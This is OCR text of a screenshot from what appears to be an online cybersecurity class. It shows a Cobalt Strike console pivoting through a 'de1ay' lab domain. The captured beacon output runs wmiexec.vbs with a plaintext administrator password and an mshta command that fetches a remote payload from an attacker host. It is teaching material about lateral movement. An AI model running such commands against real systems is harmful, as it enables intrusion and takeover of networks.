 nathan
上课中 00:32:55
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐
腾讯课堂
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Cobalt Strike
Shell No. 2
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer
192.168.78.105 10.10.10.80 http Administrator * WEB
192.168.78.59 10.10.10.201 http Administrator * PC
讨论区
成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控
Event Log X
Beacon 10.10.10.80@5504 X
Sites X
10.10.10.201 >> whoami
[+] received output:
de1ay\administrator
WMIEXEC : Share deleted sucess.
beacon> shell cscript.exe //nologo c:\wmiexec.vbs /cmd 10.10.10.201 de1ay\administrator 1qaz@WSX3e "mshta http://192.168.78.117:8
[*] Tasked beacon to run: cscript.exe //nologo c:\wmiexec.vbs /cmd 10.10.10.201 de1ay\administrator 1qaz@WSX3e "mshta http://192. file.ext"
[+] host called home, sent: 168 bytes
[+] received output:
WMIEXEC : Target -> 10.10.10.201
WMIEXEC : Connecting...
[+] received output:
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
[+] received output:
WMIEXEC : Share created sucess.
英
21:24
2020/11/6